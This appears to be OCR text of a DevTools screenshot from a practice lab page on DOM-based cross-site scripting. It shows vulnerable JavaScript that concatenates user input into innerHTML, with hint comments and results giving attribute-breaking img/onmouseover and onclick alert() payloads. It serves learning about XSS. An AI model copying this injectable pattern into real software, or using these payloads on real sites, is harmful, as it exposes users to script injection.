 xss > DOM型xss
'><img src="#" onmou
click me!
'>what do you see?
DevTools - 172.17.10.4:8000/vul/xss/xss_dom.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumbs">…</div>
<div class="page-content">
<div id="xssd_main">
<script wfd-invisible="true">
function domxss(){
var str = document.getElementById("text").value;
document.getElementById("dom").innerHTML = "<a href='"+str+"'>what do you see?</a>";
}
//试试：'><img src="#" onmouseover="alert('xss')">
//试试：' onclick="alert('xss')">,闭合掉就行
</script>
<!--<a href="" onclick=('xss')>-->
<input id="text" name="text" type="text" value>
<input id="button" type="button" value="click me!" onclick="domxss()">
<div id="dom">
… <a href> == $0
<img src="#" onmouseover="alert('xss')">
"'>what do you see?"
</a>
</div>